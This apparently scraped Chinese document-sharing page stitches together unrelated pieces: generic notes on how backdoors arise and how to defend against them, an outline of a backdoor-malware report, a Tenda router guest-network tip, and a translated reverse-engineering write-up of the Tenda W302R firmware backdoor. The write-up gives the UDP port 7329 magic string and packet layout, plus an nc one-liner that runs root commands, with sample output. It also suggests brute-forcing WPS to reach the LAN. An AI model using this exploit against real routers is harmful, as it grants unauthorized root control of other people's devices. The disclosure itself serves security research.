其原理主要分为以下几种:1. 弱口令:一些系统或应用程序默认采用弱口令,如管理员账号通常设置为默认的用户名和密码,攻击者可以通过简单的尝试或使用常见弱口令的字典攻击来猜解密码,从而获取系统访问权限。

2. 逻辑漏洞:软件系统在设计或实现过程中存在的程序错误或逻辑缺陷,攻击者可以利用这些漏洞绕过一般的认证授权机制。

3. 后门程序:攻击者在系统或应用程序中植入恶意的后门程序,这些后门程序可以在特定条件下被触发,从而获取系统权限或执行未经授权的操作。

4. 隐蔽通道:攻击者利用网络通信协议或其他通信机制的漏洞,设置一种双向的信息传输路径,使得在正常协议规定的范围之外进行数据传输,从而绕过系统访问控制。

5. 物理入侵:攻击者通过非法手段进入计算机系统或网络设备的物理空间,例如获取机房访问权限、截取网络数据线路等,在物理层面上绕过安全控制。

为了防范后门的存在,系统管理员和软件开发者应该采取以下措施:- 加强口令策略:使用强密码,并定期更换密码,避免常用的弱口令组合。

- 定期更新和修补系统和应用程序:及时安装最新的补丁和更新,修复系统中已知的漏洞。

- 使用防火墙和入侵检测系统:设置网络边界的安全防护措施,及时检测并阻止恶意入侵行为。

- 限制用户权限:将系统用户的访问权限控制在最小化范围内,避免赋予不必要的高权限。

- 审计和监控:定期进行系统日志的审计和监控,及时发现和排查异常行为。

- 加强物理安全措施:对于服务器房间等关键区域,加强门禁控制和监控设施,防止物理入侵。

后门病毒分析报告

后门病毒分析报告前言后门病毒是计算机系统中常见的安全威胁之一,它通过悄无声息地进入系统并在用户无感知的情况下控制、监视和操纵受感染的计算机。

本文将对后门病毒进行详细分析,以便更好地了解其行为和特征,并提供相应的防护措施。

1. 后门病毒的定义与分类后门病毒(Backdoor Virus)是指通过一些非法手段进入系统中的恶意程序,它允许攻击者在受感染的计算机上执行各种操作,而用户对此一无所知。

根据对操作系统的入侵方式和后门隐藏的技术手段,后门病毒可分为以下几种分类:1.1 远程控制后门远程控制后门是指攻击者通过远程方式获取对受感染计算机的控制权,从而进行各种恶意操作,如文件查看、删除、修改,系统命令执行等。

1.2 本地后门本地后门是指通过特定程序或漏洞感染计算机,并在计算机中生成隐藏的入口,使得攻击者可以直接访问受感染计算机的资源和数据,例如键盘记录、屏幕截图等。

1.3 水坑攻击后门水坑攻击后门是指攻击者通过在特定网站、论坛或社交媒体等网络平台上植入恶意代码,当用户访问被植入后门病毒的页面时,后门即可悄无声息地感染用户计算机。

2. 后门病毒的传播途径后门病毒主要通过以下途径进行传播:2.1 电子邮件附件攻击者通过电子邮件发送带有后门病毒的附件给用户,诱使用户点击并执行附件,从而使后门病毒感染用户计算机。

2.2 恶意软件下载攻击者通过在一些非官方或不受信任的网站上发布带有后门病毒的软件,用户在下载和安装这些软件时,就会将后门病毒带入自己的计算机。

2.3 操作系统漏洞攻击者通过对操作系统中已知或未知的漏洞进行利用,使得后门病毒能够成功渗透到目标计算机系统内。

3. 后门病毒的行为特征后门病毒的行为特征常常不易察觉,通常表现为以下几个方面:3.1 隐藏与伪装后门病毒常常采取隐蔽的方式隐藏自己,例如修改操作系统文件、隐藏进程、使用加密和解密技术等,以躲避安全软件的检测。

3.2 启动项修改后门病毒会修改系统的启动项,使得自己能够在开机时自动运行,并且通过监听网络端口等方式等待攻击者的远程控制。

用腾达光纤路由AC10访客网络功能,wifi分享更安全

用腾达光纤路由AC10访客网络功能,wifi分享更安

全

国庆中秋佳节将至,亲戚朋友来家里做客是少不了的,来了肯定要连家里的WiFi对吧?但这里就有个问题了,万一亲戚朋友手机里装了“WiFi破解软件”,你家里的WiFi密码等信息就会被泄露出去,以后别人就能轻松蹭你家的WiFi了!

所以今天教给大家一个路由小技能——访客网络,希望小伙伴们能用得上。

什幺是访客网络?

访客网络可以让接入的设备只能访问外网连接,不能访问路由器管理页面或主网络局域网,在满足客人连WiFi上网需求的同时确保主网络安全。

访客网络与主网络互相隔离,让家庭网络中的设备都可以得到安全保护。

如何开启访客网络?。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

一直有人认为D-Link是唯一的将在其产品中放置后门供应商,其实这里还有一个供应商也同样在产品中放置了后门,并且可以利用单个UDP数据包就搞定。

她——就是腾达。

腾达W302R无线路由器的最新固件解压后,我开始寻找基于GoAheadWeb服务器指向的/bin/httpd,腾达做了很多特殊的修改:

进入HTTP接收回路前,调用产生MfgThread的功能作为一个单独的线程的线程主函数InitMfgTask。

Hmmm…InitMfgTask 和 MfgThread? 也许可能是manufacturing tasks(mfg有可能是MANUFACTURING的缩写,方便他们在研发过程中发生各种不能访问路由器管理功能时留下的维修接口,估计正式产品上市的时候忘记去掉了)

首先MfgThread(Mfg进程)创建UDP socket且绑定在7329端口上

然后线程进入一个recvfrom循环,从插座上阅读最多128字节。

预计每一个接收到的UDP数据包,至少有14个字节的长度:

现在最有意思的部分,接收到的UDP数据包,然后解析这个代码块:

转C代码表示

memset(rx_magic_string, 0, 0x80); memset(command_byte, 0, 0x80);

memset(command_arg, 0, 0x80); memcpy(rx_magic_string, rx_buf, 9); command_byte[0] = rx_buf[11]; memcpy(command_arg, rx_buf+12, rx_size-12); // If magic string doesn't match, stop processing this packet and wait for another packet

if(strcmp(rx_magic_string, "w302r_mfg") != 0) goto outer_receive_loop;

我们可以看到,该线程被认为一个以下的数据结构包:

struct command_packet_t { char magic[10]; // 9 byte magic string ("w302r_mfg"), plus a NULL terminating byte char command_byte; char command_arg[117]; };

只要接收到的数据包开始字符串“w302r_mfg”,代码然后比较三个ASCII字符指定的命令字节对(’1′,’X',’E'):

为了方便,我已经转换剩余反汇编(至少重要位)后的C代码:

switch(command_byte) { case 'e': strcpy(tx_buf, "w302r_mfg"); tx_size = 9; break; case '1': if(strstr(command_arg, "iwpriv") != NULL) tx_size =

call_shell(command_arg, tx_buf, 0x800); else strcpy(tx_buf, "000000"); tx_size = strlen(tx_buf); break; case 'x': tx_size = call_shell(command_arg, tx_buf, 0x800); break; default: goto outer_receive_loop; } sendto(client_socket, tx_buf, tx_size, client_sock_addr, 16); goto outer_receive_loop;

以下操作对应的三个接受的命令字节:

'E'-响应与预先定义的字符串,通常是ping测试

'1' - 蓄意让用户运行iwpriv命令

'X'-允许你用root权限运行任何命令

如果被指定为’X'的命令字节命令字节后的数据包(称为在上述代码command_arg),其余的被传递到call_shell通过POPEN,执行命令:

更重要的是,call_shell填充tx_buf的命令,我们可以看到,从以前的C代码,发送回客户端的输出缓冲区!

了解了MfgThread和其预期的数据包结构的功能,我们可以很容易用NC来执行这个后门:

$ echo -ne "w302r_mfg\x00x/bin/ls" | nc -u -q 5 192.168.0.1 7329 drwxr-xr-x 2 0 0 1363 webroot drwxr-xr-x 1 0 0 0 var drwxr-xr-x 5 0 0 43 usr drwxr-xr-x 1 0 0

0 tmp drwxr-xr-x 2 0 0 3 sys drwxr-xr-x 2 0 0 569 sbin dr-xr-xr-x 39 0 0 0 proc drwxr-xr-x 2 0 0 3 mnt drwxr-xr-x 1 0 0 0 media drwxr-xr-x 4 0 0 821 lib lrwxrwxrwx 1 0 0 11 init -> bin/busybox drwxr-xr-x 2 0 0 3 home drwxr-xr-x 7 0 0 154 etc_ro drwxr-xr-x 1 0 0 0 etc drwxr-xr-x 1 0 0 0 dev drwxr-xr-x 2 1000 100 574 bin 一点,曾经如此重要的小细节只监听局域网上,对广域网无法利用监听。

然而,如果是利用通过没有暴力速率限制默认情况下启用WPS的无线网络,我可以用ReaverPro盒爆破WPS还不是花很多时间,该盒子提供接入WLAN和随后的根路由器上的shell(他们还附带一个默认WPA密钥,你可能想先尝试):

神奇的字符串表明,这个后门可能是首次实施腾达W302R路由器,腾达W330R也存在该后门,以及想MedialinkMWNWAPR150N这样重新定义品牌的模块如。

他们都使用相同的

“w302r_mfg”magic packet string (神奇的字符串包?)。